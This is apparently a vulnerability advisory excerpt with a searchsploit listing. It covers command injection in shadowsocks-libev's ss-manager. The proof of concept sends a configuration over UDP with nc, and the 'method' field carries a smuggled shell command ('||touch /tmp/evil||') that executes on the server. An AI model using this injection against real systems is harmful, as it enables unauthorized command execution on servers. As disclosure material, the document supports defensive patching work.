 Proof of Concept
----------------
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}
The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a Shadowsocks instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten.
Workarounds
-----------
There is no workaround available, do not use ss-manage until a patch is
released
Exploit Title | Path
Shadowsocks - Log File Command Execution | linux/local/43007.txt
shadowsocks-libev 3.1.0 - Command Execution | linux/local/43006.txt
Shellcodes: No Results
root@kali:~/Desktop#